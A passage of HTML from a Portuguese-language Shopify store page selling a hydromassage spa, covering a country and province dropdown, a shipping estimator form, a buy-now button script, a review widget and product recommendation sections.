<option value="Peru" data-provinces="[[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Apurímac&quot;,&quot;Apurímac&quot;],[&quot;Arequipa&quot;,&quot;Arequipa&quot;],[&quot;Ayacucho&quot;,&quot;Ayacucho&quot;],[&quot;Cajamarca&quot;,&quot;Cajamarca&quot;],[&quot;Callao&quot;,&quot;Callao&quot;],[&quot;Cuzco&quot;,&quot;Cusco&quot;],[&quot;Huancavelica&quot;,&quot;Huancavelica&quot;],[&quot;Huánuco&quot;,&quot;Huánuco&quot;],[&quot;Ica&quot;,&quot;Ica&quot;],[&quot;Junín&quot;,&quot;Junín&quot;],[&quot;La Libertad&quot;,&quot;Liberdade&quot;],[&quot;Lambayeque&quot;,&quot;Lambayeque&quot;],[&quot;Lima (departamento)&quot;,&quot;Lima&quot;],[&quot;Lima (provincia)&quot;,&quot;Lima²&quot;],[&quot;Loreto&quot;,&quot;Loreto&quot;],[&quot;Madre de Dios&quot;,&quot;Madre de Deus (região)&quot;],[&quot;Moquegua&quot;,&quot;Moquegua&quot;],[&quot;Pasco&quot;,&quot;Pasco&quot;],[&quot;Piura&quot;,&quot;Piura&quot;],[&quot;Puno&quot;,&quot;Puno&quot;],[&quot;San Martín&quot;,&quot;San Martín&quot;],[&quot;Tacna&quot;,&quot;Tacna&quot;],[&quot;Tumbes&quot;,&quot;Tumbes&quot;],[&quot;Ucayali&quot;,&quot;Ucayali&quot;],[&quot;Áncash&quot;,&quot;Ancash&quot;]]">Peru</option>
<option value="French Polynesia" data-provinces="[]">Polinésia Francesa</option>
<option value="Poland" data-provinces="[]">Polônia</option>
<option value="Portugal" data-provinces="[[&quot;Aveiro&quot;,&quot;Aveiro&quot;],[&quot;Açores&quot;,&quot;Açores&quot;],[&quot;Beja&quot;,&quot;Beja&quot;],[&quot;Braga&quot;,&quot;Braga&quot;],[&quot;Bragança&quot;,&quot;Bragança&quot;],[&quot;Castelo Branco&quot;,&quot;Castelo Branco&quot;],[&quot;Coimbra&quot;,&quot;Coimbra&quot;],[&quot;Faro&quot;,&quot;Faro&quot;],[&quot;Guarda&quot;,&quot;Guarda&quot;],[&quot;Leiria&quot;,&quot;Leiria&quot;],[&quot;Lisboa&quot;,&quot;Lisboa&quot;],[&quot;Madeira&quot;,&quot;Madeira&quot;],[&quot;Portalegre&quot;,&quot;Portalegre&quot;],[&quot;Porto&quot;,&quot;Porto&quot;],[&quot;Santarém&quot;,&quot;Santarém&quot;],[&quot;Setúbal&quot;,&quot;Setúbal&quot;],[&quot;Viana do Castelo&quot;,&quot;Viana do Castelo&quot;],[&quot;Vila Real&quot;,&quot;Vila Real&quot;],[&quot;Viseu&quot;,&quot;Viseu&quot;],[&quot;Évora&quot;,&quot;Évora&quot;]]">Portugal</option>
<option value="Kenya" data-provinces="[]">Quênia</option>
<option value="Kyrgyzstan" data-provinces="[]">Quirguistão</option>
<option value="Kiribati" data-provinces="[]">Quiribati</option>
<option value="United Kingdom" data-provinces="[[&quot;British Forces&quot;,&quot;Forças Armadas Britânicas&quot;],[&quot;England&quot;,&quot;Inglaterra&quot;],[&quot;Northern Ireland&quot;,&quot;Irlanda do Norte&quot;],[&quot;Scotland&quot;,&quot;Escócia&quot;],[&quot;Wales&quot;,&quot;País de Gales&quot;]]">Reino Unido</option>
<option value="Central African Republic" data-provinces="[]">República Centro-Africana</option>
<option value="Dominican Republic" data-provinces="[]">República Dominicana</option>
<option value="Congo" data-provinces="[]">República do Congo</option>
<option value="Reunion" data-provinces="[]">Reunião</option>
<option value="Romania" data-provinces="[[&quot;Alba&quot;,&quot;Alba&quot;],[&quot;Arad&quot;,&quot;Arad&quot;],[&quot;Argeș&quot;,&quot;Argeş&quot;],[&quot;Bacău&quot;,&quot;Bacău&quot;],[&quot;Bihor&quot;,&quot;Bihor&quot;],[&quot;Bistrița-Năsăud&quot;,&quot;Bistrița-Năsăud&quot;],[&quot;Botoșani&quot;,&quot;Botoşani&quot;],[&quot;Brașov&quot;,&quot;Brașov&quot;],[&quot;Brăila&quot;,&quot;Brăila&quot;],[&quot;București&quot;,&quot;Bucareste&quot;],[&quot;Buzău&quot;,&quot;Buzău&quot;],[&quot;Caraș-Severin&quot;,&quot;Caraş-Severin&quot;],[&quot;Cluj&quot;,&quot;Cluj&quot;],[&quot;Constanța&quot;,&quot;Constanţa&quot;],[&quot;Covasna&quot;,&quot;Covasna&quot;],[&quot;Călărași&quot;,&quot;Călăraşi&quot;],[&quot;Dolj&quot;,&quot;Dolj&quot;],[&quot;Dâmbovița&quot;,&quot;Dâmboviţa&quot;],[&quot;Galați&quot;,&quot;Galaţi&quot;],[&quot;Giurgiu&quot;,&quot;Giurgiu&quot;],[&quot;Gorj&quot;,&quot;Gorj&quot;],[&quot;Harghita&quot;,&quot;Harghita&quot;],[&quot;Hunedoara&quot;,&quot;Hunedoara&quot;],[&quot;Ialomița&quot;,&quot;Ialomiţa&quot;],[&quot;Iași&quot;,&quot;Iaşi&quot;],[&quot;Ilfov&quot;,&quot;Ilfov&quot;],[&quot;Maramureș&quot;,&quot;Maramureș&quot;],[&quot;Mehedinți&quot;,&quot;Mehedinţi&quot;],[&quot;Mureș&quot;,&quot;Mureș&quot;],[&quot;Neamț&quot;,&quot;Neamţ&quot;],[&quot;Olt&quot;,&quot;Olt&quot;],[&quot;Prahova&quot;,&quot;Prahova&quot;],[&quot;Satu Mare&quot;,&quot;Satu Mare&quot;],[&quot;Sibiu&quot;,&quot;Sibiu&quot;],[&quot;Suceava&quot;,&quot;Suceava&quot;],[&quot;Sălaj&quot;,&quot;Sălaj&quot;],[&quot;Teleorman&quot;,&quot;Teleorman&quot;],[&quot;Timiș&quot;,&quot;Timiş&quot;],[&quot;Tulcea&quot;,&quot;Tulcea&quot;],[&quot;Vaslui&quot;,&quot;Vaslui&quot;],[&quot;Vrancea&quot;,&quot;Vrancea&quot;],[&quot;Vâlcea&quot;,&quot;Vâlcea&quot;]]">Romênia</option>
<option value="Rwanda" data-provinces="[]">Ruanda</option>
<option value="Russia" data-provinces="[[&quot;Altai Krai&quot;,&quot;Krai de Altai&quot;],[&quot;Altai Republic&quot;,&quot;Altai (república)&quot;],[&quot;Amur Oblast&quot;,&quot;Oblast de Amur&quot;],[&quot;Arkhangelsk Oblast&quot;,&quot;Oblast de Arkhangelsk&quot;],[&quot;Astrakhan Oblast&quot;,&quot;Oblast de Astracã&quot;],[&quot;Belgorod Oblast&quot;,&quot;Oblast de Belgorod&quot;],[&quot;Bryansk Oblast&quot;,&quot;Oblast de Briansk&quot;],[&quot;Chechen Republic&quot;,&quot;Chechênia&quot;],[&quot;Chelyabinsk Oblast&quot;,&quot;Oblast de Cheliabinsk&quot;],[&quot;Chukotka Autonomous Okrug&quot;,&quot;Chukotka&quot;],[&quot;Chuvash Republic&quot;,&quot;Chuváchia&quot;],[&quot;Irkutsk Oblast&quot;,&quot;Oblast de Irkutsk&quot;],[&quot;Ivanovo Oblast&quot;,&quot;Oblast de Ivanovo&quot;],[&quot;Jewish Autonomous Oblast&quot;,&quot;Oblast Autônomo Judaico&quot;],[&quot;Kabardino-Balkarian Republic&quot;,&quot;Cabárdia-Balcária&quot;],[&quot;Kaliningrad Oblast&quot;,&quot;Oblast de Kaliningrado&quot;],[&quot;Kaluga Oblast&quot;,&quot;Oblast de Kaluga&quot;],[&quot;Kamchatka Krai&quot;,&quot;Krai de Kamtchatka&quot;],[&quot;Karachay–Cherkess Republic&quot;,&quot;Carachai-Circássia&quot;],[&quot;Kemerovo Oblast&quot;,&quot;Oblast de Kemerovo&quot;],[&quot;Khabarovsk Krai&quot;,&quot;Krai de Khabarovsk&quot;],[&quot;Khanty-Mansi Autonomous Okrug&quot;,&quot;Khantia-Mansia&quot;],[&quot;Kirov Oblast&quot;,&quot;Oblast de Kirov&quot;],[&quot;Komi Republic&quot;,&quot;República de Komi&quot;],[&quot;Kostroma Oblast&quot;,&quot;Oblast de Kostroma&quot;],[&quot;Krasnodar Krai&quot;,&quot;Krai de Krasnodar&quot;],[&quot;Krasnoyarsk Krai&quot;,&quot;Krai de Krasnoiarsk&quot;],[&quot;Kurgan Oblast&quot;,&quot;Oblast de Kurgan&quot;],[&quot;Kursk Oblast&quot;,&quot;Oblast de Kursk&quot;],[&quot;Leningrad Oblast&quot;,&quot;Oblast de Leningrado&quot;],[&quot;Lipetsk Oblast&quot;,&quot;Oblast de Lipetsk&quot;],[&quot;Magadan Oblast&quot;,&quot;Oblast de Magadan&quot;],[&quot;Mari El Republic&quot;,&quot;Mari El&quot;],[&quot;Moscow&quot;,&quot;Moscovo&quot;],[&quot;Moscow Oblast&quot;,&quot;Oblast de Moscou&quot;],[&quot;Murmansk Oblast&quot;,&quot;Oblast de Murmansk&quot;],[&quot;Nizhny Novgorod Oblast&quot;,&quot;Oblast de Níjni Novgorod&quot;],[&quot;Novgorod Oblast&quot;,&quot;Oblast de Novgorod&quot;],[&quot;Novosibirsk Oblast&quot;,&quot;Oblast de Novosibirsk&quot;],[&quot;Omsk Oblast&quot;,&quot;Oblast de Omsk&quot;],[&quot;Orenburg Oblast&quot;,&quot;Oblast de Oremburgo&quot;],[&quot;Oryol Oblast&quot;,&quot;Oblast de Oriol&quot;],[&quot;Penza Oblast&quot;,&quot;Oblast de Penza&quot;],[&quot;Perm Krai&quot;,&quot;Krai de Perm&quot;],[&quot;Primorsky Krai&quot;,&quot;Krai do Litoral&quot;],[&quot;Pskov Oblast&quot;,&quot;Oblast de Pskov&quot;],[&quot;Republic of Adygeya&quot;,&quot;Adiguésia&quot;],[&quot;Republic of Bashkortostan&quot;,&quot;Bascortostão&quot;],[&quot;Republic of Buryatia&quot;,&quot;Buriácia&quot;],[&quot;Republic of Dagestan&quot;,&quot;Daguestão&quot;],[&quot;Republic of Ingushetia&quot;,&quot;Inguchétia&quot;],[&quot;Republic of Kalmykia&quot;,&quot;Calmúquia&quot;],[&quot;Republic of Karelia&quot;,&quot;República da Carélia&quot;],[&quot;Republic of Khakassia&quot;,&quot;Cacássia&quot;],[&quot;Republic of Mordovia&quot;,&quot;Mordóvia&quot;],[&quot;Republic of North Ossetia–Alania&quot;,&quot;Ossétia do Norte-Alânia&quot;],[&quot;Republic of Tatarstan&quot;,&quot;Tartaristão&quot;],[&quot;Rostov Oblast&quot;,&quot;Oblast de Rostov&quot;],[&quot;Ryazan Oblast&quot;,&quot;Oblast de Riazan&quot;],[&quot;Saint Petersburg&quot;,&quot;São Petersburgo&quot;],[&quot;Sakha Republic (Yakutia)&quot;,&quot;Iacútia&quot;],[&quot;Sakhalin Oblast&quot;,&quot;Oblast de Sacalina&quot;],[&quot;Samara Oblast&quot;,&quot;Oblast de Samara&quot;],[&quot;Saratov Oblast&quot;,&quot;Oblast de Saratov&quot;],[&quot;Smolensk Oblast&quot;,&quot;Oblast de Smolensk&quot;],[&quot;Stavropol Krai&quot;,&quot;Krai de Stavropol&quot;],[&quot;Sverdlovsk Oblast&quot;,&quot;Oblast de Sverdlovsk&quot;],[&quot;Tambov Oblast&quot;,&quot;Oblast de Tambov&quot;],[&quot;Tomsk Oblast&quot;,&quot;Oblast de Tomsk&quot;],[&quot;Tula Oblast&quot;,&quot;Oblast de Tula&quot;],[&quot;Tver Oblast&quot;,&quot;Oblast de Tver&quot;],[&quot;Tyumen Oblast&quot;,&quot;Oblast de Tiumen&quot;],[&quot;Tyva Republic&quot;,&quot;Tuva&quot;],[&quot;Udmurtia&quot;,&quot;Udmúrtia&quot;],[&quot;Ulyanovsk Oblast&quot;,&quot;Oblast de Ulianovsk&quot;],[&quot;Vladimir Oblast&quot;,&quot;Oblast de Vladimir&quot;],[&quot;Volgograd Oblast&quot;,&quot;Oblast de Volgogrado&quot;],[&quot;Vologda Oblast&quot;,&quot;Oblast de Vologda&quot;],[&quot;Voronezh Oblast&quot;,&quot;Oblast de Voronej&quot;],[&quot;Yamalo-Nenets Autonomous Okrug&quot;,&quot;Iamália&quot;],[&quot;Yaroslavl Oblast&quot;,&quot;Oblast de Iaroslavl&quot;],[&quot;Zabaykalsky Krai&quot;,&quot;Krai de Zabaykalsky&quot;]]">Rússia</option>
<option value="Western Sahara" data-provinces="[]">Saara Ocidental</option>
<option value="Samoa" data-provinces="[]">Samoa</option>
<option value="San Marino" data-provinces="[]">San Marino</option>
<option value="Saint Helena" data-provinces="[]">Santa Helena</option>
<option value="Saint Lucia" data-provinces="[]">Santa Lúcia</option>
<option value="Saint Barthélemy" data-provinces="[]">São Bartolomeu</option>
<option value="Saint Kitts And Nevis" data-provinces="[]">São Cristóvão e Névis</option>
<option value="Saint Martin" data-provinces="[]">São Martinho</option>
<option value="Saint Pierre And Miquelon" data-provinces="[]">São Pedro e Miquelão</option>
<option value="Sao Tome And Principe" data-provinces="[]">São Tomé e Príncipe</option>
<option value="St. Vincent" data-provinces="[]">São Vicente e Granadinas</option>
<option value="Seychelles" data-provinces="[]">Seicheles</option>
<option value="Senegal" data-provinces="[]">Senegal</option>
<option value="Sierra Leone" data-provinces="[]">Serra Leoa</option>
<option value="Serbia" data-provinces="[]">Sérvia</option>
<option value="Singapore" data-provinces="[]">Singapura</option>
<option value="Sint Maarten" data-provinces="[]">Sint Maarten</option>
<option value="Somalia" data-provinces="[]">Somália</option>
<option value="Sri Lanka" data-provinces="[]">Sri Lanka</option>
<option value="Sudan" data-provinces="[]">Sudão</option>
<option value="South Sudan" data-provinces="[]">Sudão do Sul</option>
<option value="Sweden" data-provinces="[]">Suécia</option>
<option value="Switzerland" data-provinces="[]">Suíça</option>
<option value="Suriname" data-provinces="[]">Suriname</option>
<option value="Svalbard And Jan Mayen" data-provinces="[]">Svalbard e Jan Mayen</option>
<option value="Tajikistan" data-provinces="[]">Tadjiquistão</option>
<option value="Thailand" data-provinces="[[&quot;Amnat Charoen&quot;,&quot;Amnat Charoen&quot;],[&quot;Ang Thong&quot;,&quot;Ang Thong&quot;],[&quot;Bangkok&quot;,&quot;Banguecoque&quot;],[&quot;Bueng Kan&quot;,&quot;Bungkan&quot;],[&quot;Buriram&quot;,&quot;Buri Ram&quot;],[&quot;Chachoengsao&quot;,&quot;Chachoengsao&quot;],[&quot;Chai Nat&quot;,&quot;Chai Nat&quot;],[&quot;Chaiyaphum&quot;,&quot;Chaiyaphum&quot;],[&quot;Chanthaburi&quot;,&quot;Chanthaburi&quot;],[&quot;Chiang Mai&quot;,&quot;Chiang Mai&quot;],[&quot;Chiang Rai&quot;,&quot;Chiang Rai&quot;],[&quot;Chon Buri&quot;,&quot;Chon Buri&quot;],[&quot;Chumphon&quot;,&quot;Chumphon&quot;],[&quot;Kalasin&quot;,&quot;Kalasin&quot;],[&quot;Kamphaeng Phet&quot;,&quot;Kamphaeng Phet&quot;],[&quot;Kanchanaburi&quot;,&quot;Kanchanaburi&quot;],[&quot;Khon Kaen&quot;,&quot;Khon Kaen&quot;],[&quot;Krabi&quot;,&quot;Krabi&quot;],[&quot;Lampang&quot;,&quot;Lampang&quot;],[&quot;Lamphun&quot;,&quot;Lamphun&quot;],[&quot;Loei&quot;,&quot;Loei&quot;],[&quot;Lopburi&quot;,&quot;Lop Buri&quot;],[&quot;Mae Hong Son&quot;,&quot;Mae Hong Son&quot;],[&quot;Maha Sarakham&quot;,&quot;Maha Sarakham&quot;],[&quot;Mukdahan&quot;,&quot;Mukdahan&quot;],[&quot;Nakhon Nayok&quot;,&quot;Nakhon Nayok&quot;],[&quot;Nakhon Pathom&quot;,&quot;Nakhon Pathom&quot;],[&quot;Nakhon Phanom&quot;,&quot;Nakhon Phanom&quot;],[&quot;Nakhon Ratchasima&quot;,&quot;Nakhon Ratchasima&quot;],[&quot;Nakhon Sawan&quot;,&quot;Nakhon Sawan&quot;],[&quot;Nakhon Si Thammarat&quot;,&quot;Província de Nakhon Si Thammarat&quot;],[&quot;Nan&quot;,&quot;Nan&quot;],[&quot;Narathiwat&quot;,&quot;Narathiwat&quot;],[&quot;Nong Bua Lam Phu&quot;,&quot;Nong Bua Lam Phu&quot;],[&quot;Nong Khai&quot;,&quot;Nong Khai&quot;],[&quot;Nonthaburi&quot;,&quot;Nonthaburi&quot;],[&quot;Pathum Thani&quot;,&quot;Pathum Thani&quot;],[&quot;Pattani&quot;,&quot;Pattani&quot;],[&quot;Pattaya&quot;,&quot;Pattaya&quot;],[&quot;Phangnga&quot;,&quot;Phangnga&quot;],[&quot;Phatthalung&quot;,&quot;Phatthalung&quot;],[&quot;Phayao&quot;,&quot;Phayao&quot;],[&quot;Phetchabun&quot;,&quot;Phetchabun&quot;],[&quot;Phetchaburi&quot;,&quot;Phetchaburi&quot;],[&quot;Phichit&quot;,&quot;Phichit&quot;],[&quot;Phitsanulok&quot;,&quot;Phitsanulok&quot;],[&quot;Phra Nakhon Si Ayutthaya&quot;,&quot;Phra Nakhon Si Ayutthaya&quot;],[&quot;Phrae&quot;,&quot;Phrae&quot;],[&quot;Phuket&quot;,&quot;Phuket&quot;],[&quot;Prachin Buri&quot;,&quot;Prachin Buri&quot;],[&quot;Prachuap Khiri Khan&quot;,&quot;Prachuap Khiri Khan&quot;],[&quot;Ranong&quot;,&quot;Ranong&quot;],[&quot;Ratchaburi&quot;,&quot;Ratchaburi&quot;],[&quot;Rayong&quot;,&quot;Rayong&quot;],[&quot;Roi Et&quot;,&quot;Roi Et&quot;],[&quot;Sa Kaeo&quot;,&quot;Sa Kaeo&quot;],[&quot;Sakon Nakhon&quot;,&quot;Sakon Nakhon&quot;],[&quot;Samut Prakan&quot;,&quot;Samut Prakan&quot;],[&quot;Samut Sakhon&quot;,&quot;Samut Sakhon&quot;],[&quot;Samut Songkhram&quot;,&quot;Samut Songkhram&quot;],[&quot;Saraburi&quot;,&quot;Saraburi&quot;],[&quot;Satun&quot;,&quot;Satun&quot;],[&quot;Sing Buri&quot;,&quot;Sing Buri&quot;],[&quot;Sisaket&quot;,&quot;Si Sa Ket&quot;],[&quot;Songkhla&quot;,&quot;Songkhla&quot;],[&quot;Sukhothai&quot;,&quot;Sukhothai&quot;],[&quot;Suphan Buri&quot;,&quot;Suphan Buri&quot;],[&quot;Surat Thani&quot;,&quot;Surat Thani&quot;],[&quot;Surin&quot;,&quot;Surin&quot;],[&quot;Tak&quot;,&quot;Tak&quot;],[&quot;Trang&quot;,&quot;Trang&quot;],[&quot;Trat&quot;,&quot;Trat&quot;],[&quot;Ubon Ratchathani&quot;,&quot;Ubon Ratchathani&quot;],[&quot;Udon Thani&quot;,&quot;Udon Thani&quot;],[&quot;Uthai Thani&quot;,&quot;Uthai Thani&quot;],[&quot;Uttaradit&quot;,&quot;Uttaradit&quot;],[&quot;Yala&quot;,&quot;Yala&quot;],[&quot;Yasothon&quot;,&quot;Yasothon&quot;]]">Tailândia</option>
<option value="Taiwan" data-provinces="[]">Taiwan</option>
<option value="Tanzania, United Republic Of" data-provinces="[]">Tanzânia</option>
<option value="Czech Republic" data-provinces="[]">Tchéquia</option>
<option value="British Indian Ocean Territory" data-provinces="[]">Território Britânico do Oceano Índico</option>
<option value="French Southern Territories" data-provinces="[]">Territórios Franceses do Sul</option>
<option value="Palestinian Territory, Occupied" data-provinces="[]">Territórios palestinos</option>
<option value="Timor Leste" data-provinces="[]">Timor-Leste</option>
<option value="Togo" data-provinces="[]">Togo</option>
<option value="Tokelau" data-provinces="[]">Tokelau</option>
<option value="Tonga" data-provinces="[]">Tonga</option>
<option value="Trinidad and Tobago" data-provinces="[]">Trinidad e Tobago</option>
<option value="Tristan da Cunha" data-provinces="[]">Tristão da Cunha</option>
<option value="Tunisia" data-provinces="[]">Tunísia</option>
<option value="Turkmenistan" data-provinces="[]">Turcomenistão</option>
<option value="Turkey" data-provinces="[]">Turquia</option>
<option value="Tuvalu" data-provinces="[]">Tuvalu</option>
<option value="Ukraine" data-provinces="[]">Ucrânia</option>
<option value="Uganda" data-provinces="[]">Uganda</option>
<option value="Uruguay" data-provinces="[[&quot;Artigas&quot;,&quot;Artigas&quot;],[&quot;Canelones&quot;,&quot;Canelones&quot;],[&quot;Cerro Largo&quot;,&quot;Cerro Largo&quot;],[&quot;Colonia&quot;,&quot;Colonia&quot;],[&quot;Durazno&quot;,&quot;Durazno (departamento)&quot;],[&quot;Flores&quot;,&quot;Flores&quot;],[&quot;Florida&quot;,&quot;Florida&quot;],[&quot;Lavalleja&quot;,&quot;Lavalleja&quot;],[&quot;Maldonado&quot;,&quot;Maldonado (departamento)&quot;],[&quot;Montevideo&quot;,&quot;Montevidéu&quot;],[&quot;Paysandú&quot;,&quot;Paysandú&quot;],[&quot;Rivera&quot;,&quot;Rivera&quot;],[&quot;Rocha&quot;,&quot;Rocha&quot;],[&quot;Río Negro&quot;,&quot;Río Negro&quot;],[&quot;Salto&quot;,&quot;Salto&quot;],[&quot;San José&quot;,&quot;San José&quot;],[&quot;Soriano&quot;,&quot;Soriano&quot;],[&quot;Tacuarembó&quot;,&quot;Tacuarembó&quot;],[&quot;Treinta y Tres&quot;,&quot;Treinta y Tres&quot;]]">Uruguai</option>
<option value="Uzbekistan" data-provinces="[]">Uzbequistão</option>
<option value="Vanuatu" data-provinces="[]">Vanuatu</option>
<option value="Venezuela" data-provinces="[[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Anzoátegui&quot;,&quot;Anzoátegui&quot;],[&quot;Apure&quot;,&quot;Apure&quot;],[&quot;Aragua&quot;,&quot;Aragua&quot;],[&quot;Barinas&quot;,&quot;Barinas&quot;],[&quot;Bolívar&quot;,&quot;Bolívar&quot;],[&quot;Carabobo&quot;,&quot;Carabobo&quot;],[&quot;Cojedes&quot;,&quot;Cojedes&quot;],[&quot;Delta Amacuro&quot;,&quot;Delta Amacuro&quot;],[&quot;Dependencias Federales&quot;,&quot;Dependências Federais da Venezuela&quot;],[&quot;Distrito Capital&quot;,&quot;Distrito Capital&quot;],[&quot;Falcón&quot;,&quot;Falcón&quot;],[&quot;Guárico&quot;,&quot;Guárico&quot;],[&quot;La Guaira&quot;,&quot;Vargas&quot;],[&quot;Lara&quot;,&quot;Lara&quot;],[&quot;Miranda&quot;,&quot;Miranda&quot;],[&quot;Monagas&quot;,&quot;Monagas&quot;],[&quot;Mérida&quot;,&quot;Mérida&quot;],[&quot;Nueva Esparta&quot;,&quot;Nueva Esparta&quot;],[&quot;Portuguesa&quot;,&quot;Portuguesa&quot;],[&quot;Sucre&quot;,&quot;Sucre&quot;],[&quot;Trujillo&quot;,&quot;Trujillo&quot;],[&quot;Táchira&quot;,&quot;Táchira&quot;],[&quot;Yaracuy&quot;,&quot;Yaracuy&quot;],[&quot;Zulia&quot;,&quot;Zulia&quot;]]">Venezuela</option>
<option value="Vietnam" data-provinces="[]">Vietnã</option>
<option value="Wallis And Futuna" data-provinces="[]">Wallis e Futuna</option>
<option value="Zambia" data-provinces="[]">Zâmbia</option>
<option value="Zimbabwe" data-provinces="[]">Zimbábue</option></select>
                        </div>
                      </div>

                      <div class="form__input-wrapper" style="display: none">
                        <label for="shipping-estimator-province" class="form__label">Estado</label>

                        <div class="select-wrapper select-wrapper--primary"><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><select name="province" id="shipping-estimator-province" data-default=""></select>
                        </div>
                      </div>

                      <div class="form__input-wrapper" style="max-width: 155px">
                        <label for="shipping-estimator-zip" class="form__label">CEP</label>
                        <input type="text" name="zip" id="shipping-estimator-zip" class="form__field form__field--text" value="" required>
                      </div>
                    </div>

                    <button type="button" class="form__submit button button--primary" data-action="estimate-shipping">Estimativa</button>

                    <div class="shipping-estimator__results rte" style="display: none;"></div>
                  </div>
                </div></div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/jquery.min.js?v=131655691665193987771747668984" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="spa-com-hidromassagem-picollo-completo" product_id="7622147244291" title_product="Spa Com Hidromassagem Picollo Completo" image_product="//www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_180x.jpg?v=1747941912"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 7622147244291,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Talvez você goste</h2>
        </header><div class="product-recommendations"></div>
    </div>


    <div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"><section class="section" data-section-id="static-recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
    "currentProductId": 7622147244291
  }'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Produtos que você viu recentemente</h2>
        </header><div class="recently-viewed-products-placeholder"></div>
    </div><style>
        /* By default the section is hidden as we do not know if there are product yet */
        #shopify-section-static-recently-viewed-products {
          display: none;
        }
      </style></section>

  <div id="modal-quick-view-static-recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
